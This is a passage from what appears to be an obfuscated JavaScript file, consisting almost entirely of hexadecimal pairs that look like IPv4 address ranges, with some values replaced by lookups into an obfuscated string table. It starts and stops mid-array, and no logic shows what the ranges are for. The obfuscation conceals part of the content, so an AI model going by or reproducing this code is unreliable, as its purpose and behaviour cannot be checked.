a[0x57]],R5fdLwa[0x56]],[0x115d03b0,0x115d03b7],[0x115d0800,0x115d0fff],[0x115d1800,0x115d1fff],[0x115d3000,0x115d3fff],[0x115d4000,0x115d4fff],[0x115d6000,0x115d7fff],[0x115d8800,0x115d8fff],[0x115d9800,0x115d9fff],[0x115db800,0x115dbfff],[0x115dc800,0x115dcfff],[0x115dd000,0x115dd3ff],[0x115dd800,0x115ddfff],[0x115de000,0x115de3ff],[0x115de800,0x115defff],[0x115df000,0x115df7ff],[R5fdLwa[R5fdLwa[0x21]],R5fdLwa[0x58]],[R5fdLwa[R5fdLwa[0x5a]],R5fdLwa[0x59]],[R5fdLwa[R5fdLwa[0x1f]],R5fdLwa[0x5b]],[R5fdLwa[R5fdLwa[0x41]],R5fdLwa[0x5c]],[0x115e0300,0x115e0301],[0x115e03f8,0x115e03ff],[0x115e1000,0x115e1fff],[0x115e2000,0x115e3fff],[0x115e4000,0x115e7fff],[0x115e8000,0x115ebfff],[0x115ec000,0x115edfff],[0x115ee000,0x115eefff],[0x115ef800,0x115efbff],[0x117f8200,0x117f82ff],[0x11e9c000,0x11e9cfff],[0x11eba000,0x11eba7ff],[0x17814c00,0x17814cff],[0x17e52f00,0x17e52f1f],[0x17e52f30,0x17e52f3f],[0x17e52fd0,0x17e52fdf],[0x17e543f0,0x17e543ff],[0x17e55ad0,0x17e55adf],[0x17ecb940,0x17ecb95f],[0x17ecd230,0x17ecd23f],[0x17ece960,0x17ece96f],[0x17fe5790,0x17fe579f],[0x1b008000,0x1b0087ff],[0x1b00a000,0x1b00a7ff],[0x1b00bc00,0x1b00bfff],[0x1b00cc00,0x1b00cfff],[0x1b00d000,0x1b00d7ff],[0x1b080000,0x1b0fffff],[0x1b100000,0x1b1fffff],[0x1b22e800,0x1b22efff],[0x1b240000,0x1b27ffff],[0x1b280000,0x1b2fffff],[0x1b322800,0x1b322fff],[0x1b328000,0x1b32ffff],[0x1b364800,0x1b364fff],[0x1b369800,0x1b369fff],[0x1b36c000,0x1b36ffff],[0x1b62d000,0x1b62dfff],[0x1b62e000,0x1b62ffff],[0x1b638000,0x1b63ffff],[0x1b670000,0x1b67ffff],[0x1b693de0,0x1b693dff],[0x1b6a8000,0x1b6abfff],[0x1b6acc00,0x1b6acfff],[0x1b6d2000,0x1b6d3fff],[0x1b6d7c00,0x1b6d7fff],[0x1b700000,0x1b703fff],[0x1b705000,0x1b705fff],[0x1b707000,0x1b7077ff],[0x1b718000,0x1b71bfff],[0x1b730000,0x1b737fff],[0x1b742c00,0x1b742fff],[0x1b794800,0x1b794fff],[0x1b797800,0x1b797fff],[0x1b7be400,0x1b7be43f],[0x1b7be440,0x1b7be45f],[0x1b7be460,0x1b7be463],[R5fdLwa[R5fdLwa[0x5e]],R5fdLwa[0x5d]],[0x1b7be466,0x1b7be467],[0x1b7be468,0x1b7be46f],[0x1b7be470,0x1b7be47f],[0x1b7be480,0x1b7be4ff],[0x1b800000,0x1b81ffff],[0x1b83dc00,0x1b83dfff],[0x1b900000,0x1b90ffff],[0x1b940000,0x1b947fff],[0x1b948000,0x1b9487ff],[0x1b948800,0x1b948bff],[0x1b948c00,0x1b948c7f],[0x1b948d00,0x1b948dff],[0x1b948e00,0x1b948fff],[0x1b949000,0x1b949fff],[0x1b94a000,0x1b94bfff],[0x1b94c000,0x1b94ffff],[0x1b950000,0x1b95ffff],[0x1b960000,0x1b97ffff],[0x1b980000,0x1b9fffff],[0x1bb80000,0x1bbfffff],[0x1bc00000,0x1bdfffff],[0x1be00000,0x1be3ffff],[0x1f82e000,0x1f82efff],[0x1f858000,0x1f85bfff],[0x24000000,0x240003ff],[0x24000800,0x24000fff],[0x24001000,0x24001fff],[0x24002000,0x24003fff],[0x24004000,0x24007fff],[0x24008000,0x2400ffff],[0x24010000,0x2401ffff],[0x24040000,0x2407ffff],[0x24100000,0x241fffff],[0x24200000,0x2423ffff],[0x24240000,0x2424ffff],[0x24250000,0x24251fff],[0x24252400,0x242525ff],[0x24252700,0x242527ff],[0x24252800,0x24252fff],[0x24253000,0x24253fff],[0x24280000,0x242fffff],[0x24300000,0x2431ffff],[0x2432e200,0x2432e3ff],[0x2432fe00,0x2432ffff],[0x24330000,0x2433ffff],[0x24380000,0x243fffff],[0x24600000,0x247fffff],[0x24800000,0x2487ffff],[0x24880000,0x248bffff],[0x248c0000,0x248c7fff],[0x248c8000,0x248cbfff],[0x248cc000,0x248ccfff],[0x248cd000,0x248cd7ff],[0x248cd800,0x248cd9ff],[0x248cda00,0x248cdaff],[0x248cdc00,0x248cdfff],[0x248ce000,0x248cffff],[0x248d0000,0x248dffff],[0x248e0000,0x248fffff],[0x24900000,0x249fffff],[0x24a00000,0x24bfffff],[0x24c00000,0x24dfffff],[0x24f80000,0x24fbffff],[0x24fe0000,0x24feffff],[0x24ff7400,0x24ff77ff],[0x24ff8000,0x24ff83ff],[0x24ffa400,0x24ffa7ff],[0x24ffac00,0x24ffafff],[0x24ffb000,0x24ffb3ff],[0x25998600,0x259986ff],[0x259c0600,0x259c06ff],[R5fdLwa[R5fdLwa[0x60]],R5fdLwa[0x5f]],[0x263c8f00,0x263c8fff],[0x263c9000,0x263c91ff],[R5fdLwa[R5fdLwa[0x62]],R5fdLwa[0x61]],[R5fdLwa[R5fdLwa[0x64]],R5fdLwa[0x63]],[R5fdLwa[R5fdLwa[0x66]],R5fdLwa[0x65]],[R5fdLwa[R5fdLwa[0x39]],R5fdLwa[0x67]],[0x27000000,0x270000ff],[0x27000200,0x270003ff],[0x27000400,0x270007ff],[0x27000800,0x27000fff],[0x27001000,0x27001fff],[0x27002000,0x27003fff],[0x27004000,0x27007fff],[0x27008000,0x2700ffff],[0x27400000,0x275fffff],[0x27600000,0x2767ffff],[0x27680000,0x276bffff],[0x276c0000,0x276cffff],[0x27800000,0x2781ffff],[0x27820000,0x27827fff],[0x27828000,0x278287ff],[0x27828800,0x278289ff],[0x27828a00,0x27828aff],[0x27828b00,0x27828b3f],[0x27828b40,0x27828b5f],[0x27828b60,0x27828b63],[0x27828b68,0x27828b6f],[0x27828b70,0x27828b7f],[0x27828b80,0x27828bff],[0x27828c00,0x27828fff],[0x27829000,0x27829fff],[0x2782a000,0x2782bfff],[0x2782c000,0x2782ffff],[0x27830000,0x2783ffff],[0x27840000,0x2787ffff],[0x27880000,0x278fffff],[0x27900000,0x279fffff],[0x27a00000,0x27bfffff],[0x28480000,0x2849ffff],[0x284d8870,0x284d887f],[0x284dece0,0x284decff],[0x284dfe40,0x284dfe5f],[0x287d8000,0x287dffff],[0x287e4000,0x287e7fff],[0x28a20000,0x28a2ffff],[0x2a000000,0x2a0003ff],[0x2a000800,0x2a000fff],[0x2a001000,0x2a0017ff],[0x2a001800,0x2a001bff],[0x2a002000,0x2a003fff],[0x2a008000,0x2a00ffff],[0x2a010000,0x2a011fff],[0x2a012000,0x2a012fff],[0x2a013000,0x2a0137ff],[0x2a013800,0x2a013bff],[0x2a018000,0x2a01ffff],[0x2a040000,0x2a07ffff],[0x2a300000,0x2a37ffff],[0x2a380000,0x2a3bffff],[0x2a3e0000,0x2a3e7fff],[0x2a3e8000,0x2a3e9fff],[0x2a3ea000,0x2a3eafff],[0x2a3eb400,0x2a3eb7ff],[0x2a3eb800,0x2a3ebfff],[0x2a3f0000,0x2a3fffff],[0x2a500000,0x2a51ffff],[0x2a534000,0x2a534fff],[0x2a535000,0x2a5353ff],[0x2a535800,0x2a535fff],[0x2a536000,0x2a537fff],[0x2a538000,0x2a53ffff],[0x2a540000,0x2a57ffff],[0x2a580000,0x2a5fffff],[0x2a604000,0x2a605fff],[0x2a606000,0x2a6067ff],[0x2a606c00,0x2a606fff],[0x2a607000,0x2a607fff],[0x2a608000,0x2a60ffff],[0x2a610000,0x2a61ffff],[0x2a630000,0x2a633fff],[0x2a634000,0x2a635fff],[0x2a636000,0x2a636fff],[0x2a637000,0x2a6373ff],[0x2a637800,0x2a637fff],[0x2a640000,0x2a67ffff],[0x2a780000,0x2a79ffff],[0x2a7a0000,0x2a7affff],[0x2a7b0000,0x2a7b1fff],[0x2a7b2400,0x2a7b27ff],[0x2a7b2800,0x2a7b2fff],[0x2a7b3000,0x2a7b3fff],[0x2a7b4000,0x2a7b7fff],[0x2a7b8000,0x2a7bffff],[0x2a800000,0x2a8fffff],[0x2a9c0000,0x2a9c1fff],[0x2a9c2400,0x2a9c27ff],[0x2a9c2800,0x2a9c2fff],[0x2a9c3000,0x2a9c3fff],[0x2a9c4000,0x2a9c7fff],[0x2a9c8000,0x2a9cffff],[0x2a9d0000,0x2a9dffff],[0x2a9e0000,0x2a9fffff],[0x2aa00000,0x2aafffff],[0x2ab00000,0x2ab7ffff],[0x2ab80000,0x2ab9ffff],[0x2aba0000,0x2abaffff],[0x2abb0000,0x2abb3fff],[0x2abb4000,0x2abb5fff],[0x2abb6000,0x2abb6fff],[0x2abb7000,0x2abb77ff],[0x2abb7800,0x2abb7bff],[0x2abb8000,0x2abbffff],[0x2ac00000,0x2ac7ffff],[0x2ac90000,0x2ac97fff],[0x2aca0000,0x2acbffff],[0x2acc0000,0x2acfffff],[0x2ad00000,0x2adfffff],[0x2ae00000,0x2aefffff],[0x2af00000,0x2af0ffff],[0x2af20000,0x2af3ffff],[0x2af40000,0x2af7ffff],[0x2af80000,0x2affffff],[0x2b880000,0x2b8fffff],[0x2b900000,0x2b97ffff],[0x2bb00000,0x2bbfffff],[0x2bc00000,0x2bc3ffff],[0x2bc40000,0x2bc5ffff],[0x2be00c00,0x2be00fff],[0x2be01800,0x2be01bff],[0x2be02c00,0x2be02fff],[0x2be03400,0x2be037ff],[0x2be03800,0x2be03bff],[0x2be04400,0x2be047ff],[0x2be04800,0x2be04bff],[0x2be05000,0x2be053ff],[0x2be06400,0x2be067ff],[0x2be09000,0x2be093ff],[0x2be0a000,0x2be0a3ff],[0x2be0b000,0x2be0b3ff],[0x2be0b800,0x2be0bbff],[0x2be0c800,0x2be0cfff],[0x2be0d000,0x2be0d7ff],[0x2be0d800,0x2be0dbff],[0x2be0f000,0x2be0f3ff],[0x2be14c00,0x2be14fff],[0x2be15400,0x2be157ff],[0x2be17800,0x2be17bff],[0x2be1ac00,0x2be1acff],[0x2be1ad00,0x2be1ad1f],[0x2be1ad20,0x2be1ad27],[0x2be1ad28,0x2be1ad29],[R5fdLwa[R5fdLwa[0x47]],R5fdLwa[0x68]],[0x2be1ad2c,0x2be1ad2f],[0x2be1ad30,0x2be1ad3f],[0x2be1ad40,0x2be1ad7f],[0x2be1ad80,0x2be1adff],[0x2be1ae00,0x2be1afff],[0x2be1b400,0x2be1b7ff],[0x2be1d000,0x2be1d3ff],[0x2be1d800,0x2be1dfff],[0x2be1e000,0x2be1efff],[0x2be1f000,0x2be1f7ff],[0x2be1fc00,0x2be1ffff],[0x2be22000,0x2be23fff],[0x2be24000,0x2be25fff],[0x2be26000,0x2be26fff],[0x2be27000,0x2be277ff],[0x2be27800,0x2be27bff],[0x2be28000,0x2be2bfff],[0x2be2c000,0x2be2cfff],[0x2be2d000,0x2be2d7ff],[0x2be2ec00,0x2be2efff],[0x2be2f000,0x2be2ffff],[0x2be30000,0x2be307ff],[0x2be30800,0x2be30bff],[0x2be32000,0x2be33fff],[0x2be34000,0x2be35fff],[0x2be36000,0x2be367ff],[0x2be36800,0x2be36bff],[0x2be38800,0x2be38fff],[0x2be39000,0x2be393ff],[0x2be39800,0x2be39fff],[0x2be3a000,0x2be3afff],[0x2be3b000,0x2be3b7ff],[0x2be3bc00,0x2be3bfff],[0x2be3c000,0x2be3dfff],[0x2be3e800,0x2be3ebff],[0x2be3f800,0x2be3ffff],[0x2be40000,0x2be43fff],[0x2be44000,0x2be447ff],[0x2be44c00,0x2be44fff],[0x2be46400,0x2be467ff],[0x2be47400,0x2be477ff],[0x2be47800,0x2be47bff],[0x2be48400,0x2be487ff],[0x2be48800,0x2be48bff],[0x2be49400,0x2be497ff],[0x2be49800,0x2be49bff],[0x2be49e00,0x2be49eff],[0x2be4bc00,0x2be4bfff],[0x2be4cc00,0x2be4cfff],[0x2be4f000,0x2be4f3ff],[0x2be52800,0x2be52bff],[0x2be53000,0x2be533ff],[0x2be53800,0x2be53bff],[0x2be56000,0x2be563ff],[0x2be58800,0x2be58fff],[0x2be59000,0x2be593ff],[0x2be5a800,0x2be5afff],[0x2be5b000,0x2be5bfff],[0x2be5c000,0x2be5c7ff],[0x2be5d800,0x2be5dfff],[0x2be5e800,0x2be5efff],[0x2be61400,0x2be617ff],[0x2be62000,0x2be623ff],[0x2be64400,0x2be647ff],[0x2be64800,0x2be64bff],[0x2be67c00,0x2be67fff],[0x2be68800,0x2be68bff],[0x2be6dc00,0x2be6dfff],[0x2be6e000,0x2be6ffff],[0x2be72000,0x2be72fff],[0x2be75000,0x2be75fff],[0x2be76000,0x2be76fff],[0x2be78800,0x2be78fff],[0x2be79000,0x2be79fff],[0x2be7a000,0x2be7afff],[0x2be7b000,0x2be7b7ff],[0x2bec0000,0x2becffff],[0x2bed0000,0x2bed7fff],[0x2bed8000,0x2bedbfff],[0x2bedc000,0x2bedc3ff],[0x2bedc800,0x2bedcfff],[0x2bedd000,0x2beddfff],[0x2bede000,0x2bedffff],[0x2bee0000,0x2beeffff],[0x2bef0000,0x2bef1fff],[0x2bef2000,0x2bef2fff],[0x2bef3000,0x2bef33ff],[0x2bef7400,0x2bef77ff],[0x2bef7800,0x2bef7bff],[0x2befac00,0x2befafff],[0x2befb000,0x2befb3ff],[0x2bf00000,0x2bf003ff],[0x2bf03800,0x2bf03fff],[0x2bf04400,0x2bf047ff],[0x2bf04800,0x2bf04fff],[0x2bf05400,0x2bf057ff],[0x2bf07c00,0x2bf07fff],[0x2bf08000,0x2bf087ff],[0x2bf08800,0x2bf08bff],[0x2bf09000,0x2bf093ff],[0x2bf09c00,0x2bf09fff],[0x2bf0a000,0x2bf0bfff],[0x2bf0c000,0x2bf0dfff],[0x2bf0f000,0x2bf0ffff],[0x2bf10000,0x2bf10fff],[0x2bf11000,0x2bf117ff],[0x2bf13000,0x2bf133ff],[0x2bf14c00,0x2bf14fff],[0x2bf15000,0x2bf15fff],[0x2bf17000,0x2bf173ff],[0x2bf1a800,0x2bf1afff],[0x2bf1b000,0x2bf1b7ff],[0x2bf1b800,0x2bf1bbff],[0x2bf1d000,0x2bf1dfff],[0x2bf1e000,0x2bf1efff],[0x2bf1f000,0x2bf1f3ff],[0x2bf1f800,0x2bf1fbff],[0x2bf20800,0x2bf20fff],[0x2bf21000,0x2bf21fff],[0x2bf23000,0x2bf23fff],[0x2bf24000,0x2bf243ff],[0x2bf24800,0x2bf24fff],[0x2bf25000,0x2bf25fff],[0x2bf26000,0x2bf263ff],[0x2bf29000,0x2bf29fff],[0x2bf2a000,0x2bf2a7ff],[0x2bf2a800,0x2bf2abff],[0x2bf2b400,0x2bf2b7ff],[0x2bf2bc00,0x2bf2bfff],[0x2bf2c000,0x2bf2c7ff],[0x2bf2cc00,0x2bf2cfff],[0x2bf2d800,0x2bf2dfff],[0x2bf2fc00,0x2bf2ffff],[0x2bf30400,0x2bf307ff],[0x2bf30800,0x2bf30fff],[0x2bf31000,0x2bf313ff],[0x2bf35800,0x2bf35bff],[0x2bf38000,0x2bf383ff],[0x2bf38800,0x2bf38bff],[0x2bf39000,0x2bf397ff],[0x2bf39c00,0x2bf39fff],[0x2bf3b400,0x2bf3b7ff],[0x2bf3e400,0x2bf3e7ff],[0x2bf3e800,0x2bf3ebff],[0x2bf3f400,0x2bf3f7ff],[R5fdLwa[R5fdLwa[0x6a]],R5fdLwa[0x69]],[0x2bf60000,0x2bf63fff],[0x2bf64000,0x2bf65fff],[0x2bf66000,0x2bf663ff],[0x2bf67000,0x2bf673ff],[0x2bf6e400,0x2bf6e7ff],[0x2bf70400,0x2bf707ff],[0x2bf70800,0x2bf70bff],[0x2bf72c00,0x2bf72fff],[0x2bf73000,0x2bf733ff],[0x2bf74400,0x2bf747ff],[0x2bf74c00,0x2bf74fff],[0x2bf75400,0x2bf757ff],[0x2bf75800,0x2bf75fff],[0x2bf76000,0x2bf767ff],[0x2bf76c00,0x2bf76fff],[0x2bf77000,0x2bf773ff],[0x2bf79400,0x2bf797ff],[0x2bf79800,0x2bf79bff],[0x2bf7b000,0x2bf7bfff],[0x2bf7c400,0x2bf7c7ff],[0x2bf7c800,0x2bf7cfff],[0x2bf7d000,0x2bf7dfff],[0x2bf7e000,0x2bf7ffff],[0x2bf80000,0x2bf807ff],[0x2bf81400,0x2bf817ff],[0x2bf81c00,0x2bf81fff],[0x2bf83000,0x2bf833ff],[0x2bf84c00,0x2bf84fff],[0x2bf85000,0x2bf85fff],[0x2bf86000,0x2bf87fff],[0x2bf88000,0x2bf88fff],[0x2bf89000,0x2bf897ff],[0x2bf8b000,0x2bf8bfff],[0x2bf8c000,0x2bf8cfff],[0x2bf8d000,0x2bf8d3ff],[0x2bf8e400,0x2bf8e7ff],[0x2bf8e800,0x2bf8ebff],[0x2bf8f400,0x2bf8f7ff],[0x2bf90400,0x2bf907ff],[0x2bf97800,0x2bf97bff],[0x2bf98400,0x2bf987ff],[0x2bf98800,0x2bf98bff],[0x2bf99000,0x2bf99fff],[0x2bf9a000,0x2bf9a7ff],[0x2bf9a800,0x2bf9abff],[0x2bf9c000,0x2bf9c3ff],[0x2bf9ec00,0x2bf9efff],[0x2bfa0400,0x2bfa07ff],[0x2bfa0c00,0x2bfa0fff],[0x2bfa1000,0x2bfa17ff],[0x2bfa1c00,0x2bfa1fff],[0x2bfa2000,0x2bfa27ff],[0x2bfa4800,0x2bfa4bff],[0x2bfa6000,0x2bfa67ff],[0x2bfa6900,0x2bfa69ff],[0x2bfa6a00,0x2bfa6bff],[0x2bfa6c00,0x2bfa6fff],[0x2bfa7000,0x2bfa77ff],[0x2bfa8000,0x2bfa83ff],[0x2bfa9000,0x2bfa97ff],[0x2bfaa000,0x2bfaa3ff],[0x2bfaa800,0x2bfaabff],[0x2bfab000,0x2bfab3ff],[0x2bfab400,0x2bfab5ff],[0x2bfac800,0x2bfacbff],[0x2bfad400,0x2bfad7ff],[0x2bfad800,0x2bfadfff],[0x2bfaec00,0x2bfaefff],[0x2bfaf400,0x2bfaf7ff],[0x2bfb0400,0x2bfb07ff],[0x2bfb0800,0x2bfb0bff],[0x2bfb2400,0x2bfb27ff],[0x2bfb6400,0x2bfb67ff],[0x2bfbc000,0x2bfbc3ff],[0x2bfbe800,0x2bfbefff],[0x2bfbf400,0x2bfbf7ff],[0x2bfc3000,0x2bfc33ff],[0x2bfc3800,0x2bfc3bff],[0x2bfe0000,0x2bfe07ff],[0x2bfe0800,0x2bfe0bff],[0x2bfe1800,0x2bfe1bff],[0x2bfe2400,0x2bfe27ff],[0x2bfe2c00,0x2bfe2fff],[0x2bfe3400,0x2bfe37ff],[0x2bfe4028,0x2bfe402f],[0x2bfe4030,0x2bfe4037],[0x2bfe4040,0x2bfe4047],[0x2bfe4058,0x2bfe405f],[0x2bfe4180,0x2bfe418f],[0x2bfe41c0,0x2bfe41c7],[0x2bfe4248,0x2bfe424f],[0x2bfe4260,0x2bfe4267],[0x2bfe42c0,0x2bfe42c7],[0x2bfe4300,0x2bfe43ff],[0x2bfe4800,0x2bfe4bff],[0x2bfe5400,0x2bfe57ff],[0x2bfe5800,0x2bfe5fff],[0x2bfe6400,0x2bfe67ff],[0x2bfe6800,0x2bfe6bff],[0x2bfe7000,0x2bfe77ff],[0x2bfe8000,0x2bfe83ff],[0x2bfe8800,0x2bfe8fff],[0x2bfe9000,0x2bfe9fff],[0x2bfea800,0x2bfeafff],[0x2bfeb400,0x2bfeb7ff],[0x2bfeb800,0x2bfebfff],[0x2bfec000,0x2bfec7ff],[0x2bfec800,0x2bfecbff],[0x2bfed000,0x2bfed3ff],[0x2bfedc00,0x2bfedfff],[0x2bfee000,0x2bfeefff],[0x2bfef000,0x2bfef3ff],[0x2bfef800,0x2bfeffff],[0x2bff0000,0x2bff07ff],[0x2bff0800,0x2bff0bff],[0x2bff1000,0x2bff13ff],[0x2bff3000,0x2bff33ff],[0x2bff4000,0x2bff4fff],[0x2bff5400,0x2bff57ff],[0x2bff6000,0x2bff63ff],[0x2bff9000,0x2bff93ff],[0x2bffb000,0x2bffb3ff],[0x2bffb800,0x2bffbbff],[0x2bffc000,0x2bffc3ff],[0x2bffc800,0x2bffcfff],[0x2bffd000,0x2bffd7ff],[0x2bffe000,0x2bffe3ff],[0x2bffe600,0x2bffe7ff],[0x2bffe800,0x2bffebff],[0x2bfff400,0x2bfff7ff],[0x2c1e0000,0x2c1e00ff],[0x2c1e0800,0x2c1e08ff],[0x2c1e2300,0x2c1e23ff],[0x2c1e2400,0x2c1e24ff],[0x2c1e3700,0x2c1e37ff],[0x2c1e3f00,0x2c1e3fff],[0x2c1f2a00,0x2c1f2bff],[0x2c1f3500,0x2c1f35ff],[0x2c1f5100,0x2c1f51ff],[0x2c1fd400,0x2c1fd4ff],[0x2c1fd800,0x2c1fd8ff],[0x2c1fdc00,0x2c1fdcff],[0x2c204400,0x2c2045ff],[0x2c209800,0x2c2098ff],[0x2c209d00,0x2c209dff],[0x2c20b900,0x2c20b9ff],[0x2c20bc00,0x2c20bcff],[0x2c20ce00,0x2c20ceff],[0x2c384340,0x2c384347],[R5fdLwa[R5fdLwa[0x6c]],R5fdLwa[0x6b]],[R5fdLwa[R5fdLwa[0x6e]],R5fdLwa[0x6d]],[R5fdLwa[R5fdLwa[0x70]],R5fdLwa[0x6f]],[R5fdLwa[R5fdLwa[0x72]],R5fdLwa[0x71]],[R5fdLwa[R5fdLwa[0x74]],R5fdLwa[0x73]],[R5fdLwa[R5fdLwa[0x76]],R5fdLwa[0x75]],[R5fdLwa[R5fdLwa[0x78]],R5fdLwa[0x77]],[0x2c3d07b8,0x2c3d07bf],[0x2c3d0818,0x2c3d081f],[0x2c3d08c0,0x2c3d08c7],[0x2c3d0fa0,0x2c3d0faf],[0x2c3d10f0,0x2c3d10ff],[0x2c3d1100,0x2c3d111f],[0x2c3d1180,0x2c3d118f],[0x2c3d1220,0x2c3d122f],[0x2c3d1270,0x2c3d127f],[0x2c3d12b0,0x2c3d12bf],[0x2c3d1360,0x2c3d136f],[0x2c3d1700,0x2c3d177f],[0x2c3d1f40,0x2c3d1f5f],[0x2c3d2040,0x2c3d205f],[0x2c3d3fc0,0x2c3d3fff],[0x2c3d4100,0x2c3d413f],[0x2c3d8380,0x2c3d83ff],[R5fdLwa[R5fdLwa[0x7a]],R5fdLwa[0x79]],[R5fdLwa[R5fdLwa[0x7c]],R5fdLwa[0x7b]],[R5fdLwa[R5fdLwa[0x7e]],R5fdLwa[0x7d]],[R5fdLwa[R5fdLwa[0x2c]],R5fdLwa[0x7f]],[R5fdLwa[R5fdLwa[0x2d]],R5fdLwa[0x80]],[0x2c3f09d8,0x2c3f09df],[0x2c3f0a50,0x2c3f0a57],[0x2c3f0f90,0x2c3f0f9f],[0x2c3f14f0,0x2c3f14ff],[0x2c3f1520,0x2c3f152f],[0x2c3f1540,0x2c3f154f],[0x2c3f2000,0x2c3f201f],[0x2c3f2100,0x2c3f211f],[0x2c3f40c0,0x2c3f40ff],[R5fdLwa[R5fdLwa[0x82]],R5fdLwa[0x81]],[0x2d277500,0x2d2775ff],[R5fdLwa[R5fdLwa[0x18]],R5fdLwa[0x83]],[R5fdLwa[R5fdLwa[0x85]],R5fdLwa[0x84]],[0x2d28c000,0x2d28cfff],[0x2d28e000,0x2d28ffff],[0x2d411000,0x2d411fff],[0x2d708400,0x2d7087ff],[0x2d70bc00,0x2d70bfff],[0x2d70d000,0x2d70dfff],[0x2d70e400,0x2d70e7ff],[0x2d70e800,0x2d70efff],[0x2d710c00,0x2d710fff],[0x2d711000,0x2d711fff],[0x2d712800,0x2d712bff],[0x2d713400,0x2d7137ff],[0x2d713800,0x2d713bff],[0x2d714800,0x2d714bff],[0x2d719000,0x2d7197ff],[0x2d71a800,0x2d71abff],[0x2d71b000,0x2d71b3ff],[0x2d71b800,0x2d71bbff],[0x2d71c800,0x2d71cfff],[0x2d71d000,0x2d71dfff],[0x2d71f000,0x2d71f3ff],[0x2d71fc00,0x2d71ffff],[0x2d720000,0x2d7203ff],[0x2d722000,0x2d7223ff],[0x2d722800,0x2d722bff],[0x2d723400,0x2d7237ff],[0x2d726000,0x2d7263ff],[0x2d727c00,0x2d727fff],[0x2d728800,0x2d728bff],[0x2d72c400,0x2d72c7ff],[0x2d72c800,0x2d72cbff],[0x2d72e400,0x2d72e7ff],[0x2d72fc00,0x2d72ffff],[0x2d731200,0x2d7313ff],[0x2d731800,0x2d7318ff],[0x2d731b00,0x2d731bff],[0x2d732c00,0x2d732fff],[0x2d736400,0x2d7367ff],[0x2d737800,0x2d737bff],[0x2d738400,0x2d7387ff],[0x2d739000,0x2d7393ff],[0x2d739c00,0x2d739fff],[0x2d73a400,0x2d73a7ff],[0x2d73c800,0x2d73cbff],[0x2d73d400,0x2d73d7ff],[0x2d73e400,0x2d73e7ff],[0x2d73ec00,0x2d73efff],[0x2d73f400,0x2d73f7ff],[0x2d73f800,0x2d73fbff],[0x2d741000,0x2d7413ff],[0x2d741800,0x2d741bff],[0x2d742000,0x2d7427ff],[0x2d743400,0x2d7437ff],[0x2d746000,0x2d7467ff],[0x2d748c00,0x2d748fff],[0x2d749800,0x2d749bff],[0x2d74d000,0x2d74d3ff],[0x2d750800,0x2d750bff],[0x2d751400,0x2d7517ff],[0x2d754400,0x2d7547ff],[0x2d757c00,0x2d757fff],[0x2d75fc00,0x2d75ffff],[0x2d773400,0x2d7737ff],[0x2d773c00,0x2d773fff],[0x2d774000,0x2d7747ff],[0x2d774800,0x2d774bff],[0x2d776800,0x2d776bff],[0x2d777400,0x2d7777ff],[0x2d77e800,0x2d77ebff],[0x2d786400,0x2d7867ff],[0x2d788c00,0x2d788fff],[0x2d78a400,0x2d78a7ff],[0x2d78f000,0x2d78f3ff],[0x2d793400,0x2d7937ff],[0x2d794000,0x2d7947ff],[0x2d794800,0x2d794bff],[0x2d795c00,0x2d795fff],[0x2d796000,0x2d7963ff],[0x2d79ac00,0x2d79afff],[0x2d79b000,0x2d79b3ff],[0x2d79d400,0x2d79d4ff],[0x2d79d700,0x2d79d7ff],[0x2d79f000,0x2d79ffff],[0x2d7a0000,0x2d7a1fff],[0x2d7a2000,0x2d7a27ff],[0x2d7a2800,0x2d7a2bff],[0x2d7a3c00,0x2d7a3fff],[0x2d7a4000,0x2d7a5fff],[0x2d7a6000,0x2d7a6fff],[0x2d7a7000,0x2d7a77ff],[0x2d7aa000,0x2d7abfff],[0x2d7ac000,0x2d7acfff],[0x2d7ad000,0x2d7ad7ff],[0x2d7ad800,0x2d7adbff],[0x2d7b1c00,0x2d7b1fff],[0x2d7b2000,0x2d7b27ff],[0x2d7b2c00,0x2d7b2fff],[0x2d7b3000,0x2d7b3fff],[0x2d7b4000,0x2d7b4fff],[0x2d7b5000,0x2d7b57ff],[0x2d7b5800,0x2d7b5bff],[0x2d7b7800,0x2d7b7bff],[0x2d7b8000,0x2d7b87ff],[0x2d7b8800,0x2d7b8bff],[0x2d7b9400,0x2d7b97ff],[0x2d7b9800,0x2d7b9fff],[0x2d7ba400,0x2d7ba7ff],[0x2d7ba800,0x2d7bafff],[0x2d7bb000,0x2d7bb7ff],[0x2d7bb800,0x2d7bbbff],[0x2d7bcc00,0x2d7bcfff],[0x2d7bd400,0x2d7bd7ff],[0x2d7be000,0x2d7bffff],[0x2d7c0000,0x2d7c03ff],[0x2d7c1400,0x2d7c17ff],[0x2d7c1c00,0x2d7c1fff],[0x2d7c2000,0x2d7c27ff],[0x2d7c2c00,0x2d7c2fff],[0x2d7c4400,0x2d7c47ff],[0x2d7c4c00,0x2d7c4fff],[0x2d7c5000,0x2d7c53ff],[0x2d7c6400,0x2d7c67ff],[0x2d7c7c00,0x2d7c7fff],[0x2d7cac00,0x2d7cafff],[0x2d7cb000,0x2d7cb3ff],[0x2d7cd000,0x2d7cd3ff],[0x2d7cf800,0x2d7cfbff],[0x2d7d1000,0x2d7d13ff],[0x2d7d1800,0x2d7d1bff],[0x2d7d2c00,0x2d7d2fff],[0x2d7d3400,0x2d7d37ff],[0x2d7d3800,0x2d7d3bff],[0x2d7d4c00,0x2d7d4fff],[0x2d7d5000,0x2d7d5fff],[0x2d7d6000,0x2d7d67ff],[0x2d7d8800,0x2d7d8bff],[0x2d7e3000,0x2d7e37ff],[0x2d7e6400,0x2d7e67ff],[0x2d7e6c00,0x2d7e6fff],[0x2d7e7000,0x2d7e77ff],[0x2d7e7800,0x2d7e7bff],[0x2d7ed400,0x2d7ed7ff],[0x2d7edc00,0x2d7edfff],[0x2d7f0800,0x2d7f0fff],[0x2d7f7400,0x2d7f77ff],[0x2d7f8000,0x2d7f83ff],[0x2d7f9000,0x2d7f97ff],[0x2d7f9c00,0x2d7f9fff],[0x2d7fd900,0x2d7fd9ff],[0x2d7fdb00,0x2d7fdbff],[0x2d893400,0x2d8934ff],[0x2d89ee10,0x2d89ee1f],[0x2d8ae800,0x2d8aebff],[0x2d951000,0x2d9513ff],[0x2dc30600,0x2dc306ff],[0x2dc3bd00,0x2dc3bdff],[0x2dc3be00,0x2dc3beff],[0x2df80800,0x2df80bff],[0x2df85000,0x2df857ff],[0x2df85800,0x2df85bff],[0x2df86000,0x2df86fff],[0x2df88000,0x2df887ff],[0x2df8cc00,0x2df8cfff],[0x2df8d000,0x2df8dfff],[0x2df8e000,0x2df8ffff],[0x2df90000,0x2df907ff],[0x2df90c00,0x2df90fff],[0x2df91000,0x2df91fff],[0x2df92000,0x2df927ff],[0x2df97000,0x2df973ff],[0x2df9bc00,0x2df9bfff],[0x2df9c000,0x2df9